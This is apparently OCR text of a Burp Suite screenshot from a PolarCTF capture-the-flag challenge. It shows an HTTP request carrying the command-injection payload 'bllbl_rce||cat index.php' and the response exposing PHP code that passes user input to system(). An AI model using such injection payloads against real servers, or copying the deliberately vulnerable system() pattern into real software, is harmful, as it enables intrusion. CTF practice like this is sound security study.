 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090/inde
x.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=bllbl_rce||cat+index.php
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
31 <body>
32 <h1>
一个执行命令的地方
</h1>
33 <form action="index.php" method="post">
34 <label for="command">
输入你的命令
</label>
35 <input type="text" id="command" name="command" required>
36 <button type="submit">
执行
</button>
37 </form>
38
39 <?php
40 if (isset($_POST['command'])) {
41 $command = $_POST['command'];
42
43
44 if (strpos($command, 'bllbl') === false) {
45 die("no");
46 }
47
48
49 // 执行命令
50 echo "<pre>
";
51 system ($command);
52 echo "
</pre>
";
53 }
54 ?>
55 </body>
56 </html>
57 </pre>
</body>
58 </html>
59
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 12
响应头 6
Inspector
Notes
完成
got me thinking 'bout when you were mine
1,363字节 | 96毫秒
Event log (1) All issues (14)
让我想起你还属于我的时候
内存: 458.6MB